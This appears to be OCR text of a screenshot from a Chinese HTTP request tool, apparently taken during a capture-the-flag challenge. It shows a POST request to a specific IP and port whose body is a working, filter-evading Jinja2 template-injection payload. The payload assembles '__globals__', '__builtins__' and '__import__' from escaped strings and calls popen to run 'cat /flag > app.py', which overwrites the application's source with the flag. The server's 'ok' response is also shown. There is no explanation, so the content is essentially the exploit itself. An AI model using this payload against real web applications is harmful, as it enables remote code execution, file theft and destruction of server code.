 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897 </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : 39.107.73.132:39004
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/
537.36
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length auto : 6
11
12 code={{url({%set ai='so'[::-1]%}{%set mi=lipsum|escape|batch(22)|
first|last%}{%set gl=mi*2+'globals'+mi*2%}{%set bu=mi*2+'builtins'
+mi*2%}{%set im=mi*2+'i''mport'+mi*2%}{{cycler.next[gl][bu][im]
(ai)['p''open']('cat /flag > app.py').read()}})}}
Responses 2bytes / 99 美化 渲染 编码 查看提取结果 详 情
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 2
4
5 ok
远端地址:127.0.0.1:7897; 响应
时间:99ms; 总耗时:126ms; UR
L:http://39.107.73.132:39004/